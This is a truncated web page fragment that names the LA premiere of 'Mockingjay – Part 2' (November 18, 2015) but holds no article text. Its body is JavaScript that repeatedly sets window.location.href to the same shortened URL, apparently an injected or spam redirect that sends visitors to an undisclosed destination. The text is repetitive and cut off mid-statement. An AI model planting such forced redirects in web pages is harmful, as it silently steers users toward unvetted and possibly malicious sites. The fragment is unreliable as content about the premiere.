
Games: Mockingjay – Part 2 LA premiere
November 18, 2015
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...